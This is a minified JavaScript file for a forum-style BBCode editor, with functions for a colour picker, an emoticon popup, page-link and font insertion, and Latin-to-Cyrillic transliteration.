function ins_color(a){if(color_open==0){document.getElementById(selField).focus();if(is_ie){document.getElementById(selField).focus();ie_range_cache=document.selection.createRange()}var b=getOffsetLeft(a);a=getOffsetTop(a)+(a.offsetHeight+3);document.getElementById("cp").style.left=b+"px";document.getElementById("cp").style.top=a+"px";if(document.getElementById("cp").style.visibility=="hidden"){document.getElementById("cp").style.visibility="visible";document.getElementById("cp").style.display="block"}else{document.getElementById("cp").style.visibility="hidden";document.getElementById("cp").style.display="none";ie_range_cache=null}}else{for(i=lastindex=0;i<bbtags.length;i++)if(bbtags[i]=="color")lastindex=i;for(;bbtags[lastindex];){tagRemove=popstack(bbtags);doInsert("[/"+tagRemove+"]","",false);eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}}
function setColor(a){if(doInsert("[color="+a+"]","[/color]",true)){color_open=1;document.getElementById("b_color").className="editor_buttoncl";pushstack(bbtags,"color")}document.getElementById("cp").style.visibility="hidden";document.getElementById("cp").style.display="none";cstat()}
function ins_emo(a){document.getElementById(selField).focus();if(is_ie){document.getElementById(selField).focus();ie_range_cache=document.selection.createRange()}var b=getOffsetLeft(a);a=getOffsetTop(a)+(a.offsetHeight+3);document.getElementById("img_emo").style.left=b+"px";document.getElementById("img_emo").style.top=a+"px";if(document.getElementById("img_emo").style.visibility=="hidden"){document.getElementById("img_emo").style.zIndex=99;document.getElementById("img_emo").style.visibility="visible";document.getElementById("img_emo").style.display="block"}else{document.getElementById("img_emo").style.visibility="hidden";document.getElementById("img_emo").style.display="none";ie_range_cache=null}}
function pagelink(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:text_pages)||(b=text_pages);var c=prompt(text_enter_page,"1");b=prompt(text_enter_page_name,b);c||(a+=" "+error_no_url);b||(a+=" "+error_no_title);a?alert("Error!"+a):doInsert("[page="+c+"]"+b+"[/page]","",false)}
function translit(){var a=eval("fombj."+selField);if(ua_vers>=4&&is_ie&&is_win)if(a.isTextEdit){a.focus();var b=document.selection,c=b.createRange();if((b.type=="Text"||b.type=="None")&&c!=null)c.text=dotranslate(c.text)}else a.value=dotranslate(a.value);else a.value=dotranslate(a.value);a.focus()}
function dotranslate(a){var b="",c=0;c="";var d=1;for(kk=0;kk<a.length;kk++){c=a.substr(kk,1);if(c=="["||c=="<")d=0;if(c=="]"||c==">")d=1;c=d?transsymbtocyr(b.substr(b.length-1,1),c):b.substr(b.length-1,1)+c;b=b.substr(0,b.length-1)+c}return b}function transsymbtocyr(a,b){var c=a+b,d=b.charCodeAt(0);if(!(d>=65&&d<=123||d==35||d==39))return c;for(d=0;d<lat_lr2.length;d++)if(lat_lr2[d]==c)return rus_lr2[d];for(d=0;d<lat_lr1.length;d++)if(lat_lr1[d]==b)return a+rus_lr1[d];return c}
function insert_font(a,b){if(a!=0){doInsert("["+b+"="+a+"]","[/"+b+"]",true)&&pushstack(bbtags,b);fombj.bbfont.selectedIndex=0;fombj.bbsize.selectedIndex=0}};